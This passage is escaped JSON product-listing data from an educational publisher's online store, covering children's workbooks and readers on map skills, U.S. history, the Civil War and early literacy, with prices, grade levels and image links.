Media\"},\"availability\":\"\",\"summary\":\"Get your GPS going with students in grades 5–8 using Map Reading Skills! The activities in this 80-page book provide students with ample opportunities to practice and apply map skills. Map and diagram exercises and hands-on activities reinforce skills...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9363/2231934/404169__38847.1765493663.jpg?c=2\",\"alt\":\"Map Reading Skills Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8352738,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8352739,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8352740,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8352741,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8352742,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8352744,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8352745,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8352747,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8352748,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8352749,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8352750,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563568,\"name\":\"other_formats\",\"value\":\"9362,9363\"},{\"id\":8563569,\"name\":\"spec-Author\",\"value\":\"Myrl Shireman\"},{\"id\":8565433,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/xfdg/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9363/2231934/404169__38847.1765493663.jpg?c=2\",\"alt\":\"Map Reading Skills Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$11.99\",\"value\":11.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9363\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":16693,\"sku\":\"405068-EB\",\"name\":\"Interactive Notebook: The Civil War Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/405068-eb--interactive-notebook-the-civil-war-resource-book-grade-5-8-ebook-405068-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Mark Twain&apos;s Civil War Interactive Notebook for grades 5-8 reinforces students&apos; knowledge of the American Civil War as they create a personal resource to use for review and test prep. Topics covered include the road to war, secession, the first...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239667/405068__70522.1765493020.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8562436,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8562437,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8562438,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8562439,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8562440,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8562441,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8562442,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8562443,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8562444,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8562445,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8562446,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/apye\"},{\"id\":8562447,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562448,\"name\":\"other_formats\",\"value\":\"16692,16693\"},{\"id\":8562449,\"name\":\"spec-Author\",\"value\":\"Schyrlet Cameron\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239667/405068__70522.1765493020.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239665/405068_1__81444.1765493021.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239668/405068_2__27549.1765493021.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239666/405068_3__75962.1765493022.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2262613/405068_4__65084.1765493022.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16693\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":13610,\"sku\":\"9781641569521\",\"name\":\"Juegos favoritos Reader Grade PK-2\",\"url\":\"https://www.carsondellosa.com/9781641569521--juegos-favoritos-reader-grade-pk-2-paperback-9781641569521/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This book introduces some favorite games around the world.Kids love to play games. Let's explore kids' favorite games from around the world.The D&iacute;as de Descubrimiento (Discovery Days) series is perfect for young learners in prekindergarten through...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13610/2251143/9781641569521__00273.1755187732.jpg?c=2\",\"alt\":\"Días de Descubrimiento (Discovery Days) Juegos favoritos Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":442,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.15 LBS\",\"value\":0.15},\"demo\":false,\"date_added\":\"Apr 17th 2019\",\"custom_fields\":[{\"id\":8476328,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8476329,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8476330,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8476331,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8476332,\"name\":\"Page Count\",\"value\":\"16 pages\"},{\"id\":8476333,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8476334,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/botl/index.html\"},{\"id\":8476336,\"name\":\"spec-Series\",\"value\":\"Días de Descubrimiento (Discovery Days)\"},{\"id\":8488842,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8488843,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8488844,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8488845,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8488846,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8488847,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8488848,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536986,\"name\":\"spec-Lexile Level\",\"value\":\"BR120L\"},{\"id\":8536987,\"name\":\"spec-Guided Reading Level\",\"value\":\"D\"},{\"id\":8538946,\"name\":\"spec-Author\",\"value\":\"Tammy Brown\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13610/2251143/9781641569521__00273.1755187732.jpg?c=2\",\"alt\":\"Días de Descubrimiento (Discovery Days) Juegos favoritos Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13610\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Subjects/Social Studies\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Rourke Educational Media\",\"Learn at Home/Subjects/Early Learning\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Bargain Bookshop\",\"Teaching Supplies/Categories/Books/Preschool Workbooks & Books\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\"]},{\"id\":20017,\"sku\":\"405092\",\"name\":\"Map Reading Skills Workbook Grade 5-12 Paperback\",\"url\":\"https://www.carsondellosa.com/405092--map-reading-skills-workbook-grade-5-12-paperback-405092/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Build your students&rsquo; confidence in their map skills with the Mark Twain Map Reading Skills Geography Workbook!This 64-page American history workbook teaches students about map legends, latitude and longitude, time zones, the Global Positioning...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255859/405092__05818.1755186236.jpg?c=2\",\"alt\":\"Map Reading Skills Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":708,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.36 LBS\",\"value\":0.36},\"demo\":false,\"date_added\":\"Jan 31st 2025\",\"custom_fields\":[{\"id\":8499988,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8499989,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8499990,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8499991,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8499992,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8499993,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8499994,\"name\":\"Age Grade\",\"value\":\"Grade 5-12 / Ages 10-18\"},{\"id\":8499995,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8499996,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8499997,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8499998,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8499999,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8501068,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/jqxb/\"},{\"id\":8540038,\"name\":\"spec-Author\",\"value\":\"Myrl Shireman\"},{\"id\":8566448,\"name\":\"other_formats\",\"value\":\"20017,20077\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255859/405092__05818.1755186236.jpg?c=2\",\"alt\":\"Map Reading Skills Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255860/405092_1__72888.1755186237.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255862/405092_2__29144.1755186238.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255863/405092_3__26205.1755186238.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255864/405092_4__89494.1755186239.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=20017\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\",\"Teaching Supplies/Categories/Books/High School Workbooks & Books\"]},{\"id\":11237,\"sku\":\"9781681914268\",\"name\":\"School Dances, Yes or No Reader Grade 3-6\",\"url\":\"https://www.carsondellosa.com/9781681914268--school-dances-yes-or-no-reader-grade-3-6-paperback-9781681914268/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This title allows students to create their own research-supported conclusion about a much-debated topic. School dances are an important experience for some people while others think that school dances are overrated and not the best use of school money...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11237/2250536/9781681914268__24476.1755187925.jpg?c=2\",\"alt\":\"Seeing Both Sides School Dances, Yes or No Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":15,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.24 LBS\",\"value\":0.24},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473912,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8473913,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473914,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473915,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8473916,\"name\":\"Page Count\",\"value\":\"32 pages\"},{\"id\":8473917,\"name\":\"Age Grade\",\"value\":\"Grade 3-6 / Ages 8-12\"},{\"id\":8473918,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/zhhz/index.html\"},{\"id\":8473919,\"name\":\"spec-Series\",\"value\":\"Seeing Both Sides\"},{\"id\":8491955,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8491956,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8491957,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8491958,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8491959,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8491960,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8491961,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8537058,\"name\":\"spec-Lexile Level\",\"value\":\"990L\"},{\"id\":8537059,\"name\":\"spec-Guided Reading Level\",\"value\":\"U\"},{\"id\":8538069,\"name\":\"spec-Author\",\"value\":\"Erin Palmer\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11237/2250536/9781681914268__24476.1755187925.jpg?c=2\",\"alt\":\"Seeing Both Sides School Dances, Yes or No Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11237\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Rourke Educational Media\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Bargain Bookshop\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\"]},{\"id\":7958,\"sku\":\"404039\",\"name\":\"U.S. History: People and Events: 1607-1865 Resource Book Grade 6-8 Paperback\",\"url\":\"https://www.carsondellosa.com/404039--u-s-history-people-and-events-1607-1865-resource-book-grade-6-8-paperback-404039/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Give voice to notable personalities of the past and the events surrounding them with U.S. History: People and Events (1607–1865). This 128-page social studies book provides a full-spectrum view of some of the most fascinating and influential lives and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249782/404039__97229.1755187207.jpg?c=2\",\"alt\":\"American History Series U.S. History: People and Events: 1607-1865 Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":3051,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.67 LBS\",\"value\":0.67},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469713,\"name\":\"other_formats\",\"value\":\"7958,7959\"},{\"id\":8469714,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469715,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469716,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469717,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8469718,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8469719,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8469720,\"name\":\"spec-Series\",\"value\":\"American History Series\"},{\"id\":8469722,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8469723,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404039_sb.pdf\"},{\"id\":8469724,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8498970,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498971,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498972,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8540355,\"name\":\"spec-Author\",\"value\":\"George R. Lee\"},{\"id\":8565101,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/fjdq/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249782/404039__97229.1755187207.jpg?c=2\",\"alt\":\"American History Series U.S. History: People and Events: 1607-1865 Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249784/404039_1__82877.1755187207.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249785/404039_2__83727.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249787/404039_3__20728.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249789/404039_4__56114.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7958\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\"]},{\"id\":9066,\"sku\":\"404137\",\"name\":\"Exploration, Revolution, and Constitution Resource Book Grade 6-12 Paperback\",\"url\":\"https://www.carsondellosa.com/404137--exploration-revolution-and-constitution-resource-book-grade-6-12-paperback-404137/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Bring history to life for students in grades 6–12 using Exploration, Revolution, and Constitution. This 128-page social studies book is perfect as a middle school curriculum supplement, an independent study, or a tutorial aid. Focusing on the early...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249680/404137__27441.1755187837.jpg?c=2\",\"alt\":\"American History Series Exploration, Revolution, and Constitution Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":311,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.68 LBS\",\"value\":0.68},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470992,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470993,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8470994,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470995,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8470996,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8470997,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8470998,\"name\":\"sample_name_1\",\"value\":\"The Midnight Ride of Paul Revere Free Printable\"},{\"id\":8470999,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00384--the-midnight-ride-of-paul-revere-free-printable-fr00384/\"},{\"id\":8471001,\"name\":\"other_formats\",\"value\":\"9066,9067\"},{\"id\":8471002,\"name\":\"spec-Series\",\"value\":\"American History Series\"},{\"id\":8471003,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8498977,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498978,\"name\":\"sample_name_2\",\"value\":\"Writing the Constitution Grades 6-12 Free Printable\"},{\"id\":8498979,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01023--writing-the-constitution-grades-6-12-free-printable-fr01023/\"},{\"id\":8498980,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498981,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8498982,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8540368,\"name\":\"spec-Author\",\"value\":\"Cindy Barden\"},{\"id\":8566073,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/wajb/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249680/404137__27441.1755187837.jpg?c=2\",\"alt\":\"American History Series Exploration, Revolution, and Constitution Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249682/404137_1__09550.1755187837.jpg?c=2\",\"alt\":\"Exploration, Revolution, and Constitution alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$13.99\",\"value\":13.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9066\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\",\"Teaching Supplies/Categories/Books/High School Workbooks & Books\"]},{\"id\":15787,\"sku\":\"9781731638618\",\"name\":\"I Am Kind Reader Grade PK-2\",\"url\":\"https://www.carsondellosa.com/9781731638618--i-am-kind-reader-grade-pk-2-paperback-9781731638618/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This Kid Citizen reader encourages beginning readers to be kind to themselves and others.It feels good to be kind. How are you kind? I Am Kind, a 16-page reader from the Kid Citizen series for prekindergarten to grade 2, encourages beginning readers to...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/15787/2250587/9781731638618__38013.1755187612.jpg?c=2\",\"alt\":\"Kid Citizen I Am Kind Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":568,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.15 LBS\",\"value\":0.15},\"demo\":false,\"date_added\":\"Nov 26th 2020\",\"custom_fields\":[{\"id\":8477942,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8477943,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8477944,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8477945,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8477946,\"name\":\"Page Count\",\"value\":\"16 Pages\"},{\"id\":8477947,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8477948,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/ujew/index.html\"},{\"id\":8477949,\"name\":\"spec-Series\",\"value\":\"Kid Citizen\"},{\"id\":8492724,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8492725,\"name\":\"spec-Subjects\",\"value\":\"Social Emotional Learning (SEL)\"},{\"id\":8492726,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8492727,\"name\":\"spec-Themes\",\"value\":\"Community and Citizenship\"},{\"id\":8492728,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8492729,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8492730,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8492731,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536940,\"name\":\"spec-Lexile Level\",\"value\":\"BR50L\"},{\"id\":8536941,\"name\":\"spec-Guided Reading Level\",\"value\":\"A\"},{\"id\":8537637,\"name\":\"spec-Author\",\"value\":\"Marla Conn\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/15787/2250587/9781731638618__38013.1755187612.jpg?c=2\",\"alt\":\"Kid Citizen I Am Kind Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=15787\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching 